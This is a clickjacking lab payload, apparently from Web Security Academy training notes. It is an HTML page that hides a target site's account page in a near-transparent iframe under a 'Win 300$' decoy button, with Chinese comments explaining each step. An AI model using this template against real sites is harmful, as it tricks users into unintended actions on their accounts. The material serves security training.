 <style>
iframe {
position:relative;
width:100%;
height:100%;
设置目标站点完全透明
opacity:0.00001;
/* opacity:1; */
z-index:2;
}
div {
position:absolute;
叠加一层div
color: red;
top: 535px;
left: 250px;
z-index: 1;
诱导按钮
目标站点
}
</style>
<div>Win 300$</div>
<iframe src="https://0aad00a9041e67cb80fdf907009e0097.web-security-academy.net/my-account"></iframe>
冉李 8127